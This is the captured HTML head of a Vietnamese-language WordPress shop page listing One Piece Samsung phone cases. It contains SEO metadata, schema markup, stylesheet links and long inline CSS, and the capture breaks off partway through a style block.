

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/vi/bo-suu-tap/mot-manh-samsung-case/
body_size: 34800
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Samsung Cases 【 Update Tháng 1 2026】</title>
<meta name="description" content="Find the New Release One Piece Samsung Cases in Tháng 1 2026. Are you a big fan of the manga series One Piece? Well, if you are, then you won&#039;t want to miss out on these special Samsung case designs that are available now. There is an assortment of colors and styles for you to choose from.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" />
<link rel="next" href="https://onepiece.store/vi/collections/mot-manh-samsung-case/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Samsung Cases 【 Update Tháng 1 2026】" />
<meta property="og:description" content="Find the New Release One Piece Samsung Cases in Tháng 1 2026. Are you a big fan of the manga series One Piece? Well, if you are, then you won&#039;t want to miss out on these special Samsung case designs that are available now. There is an assortment of colors and styles for you to choose from.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/vi/collections/mot-manh-samsung-case/" />
<meta property="og:site_name" content="Cửa hàng One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Samsung Cases 【 Update Tháng 1 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Samsung Cases in Tháng 1 2026. Are you a big fan of the manga series One Piece? Well, if you are, then you won&#039;t want to miss out on these special Samsung case designs that are available now. There is an assortment of colors and styles for you to choose from.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="112" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/vi\/#organization",
            "name": "H\u00e0ng h\u00f3a One Piece - C\u1eeda h\u00e0ng One Piece ch\u00ednh th\u1ee9c"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/vi\/#website",
            "url": "https:\/\/onepiece.store\/vi",
            "name": "C\u1eeda h\u00e0ng One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/vi\/#organization"
            },
            "inLanguage": "vi"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/vi\/collections\/mot-manh-samsung-case\/#webpage",
            "url": "https:\/\/onepiece.store\/vi\/collections\/mot-manh-samsung-case\/",
            "name": "OFFICIAL One Piece Samsung Cases \u3010 Update Th\u00e1ng 1 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/vi\/#website"
            },
            "inLanguage": "vi"
        }
    ]
}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin One Piece Store &raquo;" href="https://onepiece.store/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Dòng bình luận" href="https://onepiece.store/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp One Piece Store &raquo; One Piece Samsung Cases Danh mục" href="https://onepiece.store/vi/collections/mot-manh-samsung-case/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) 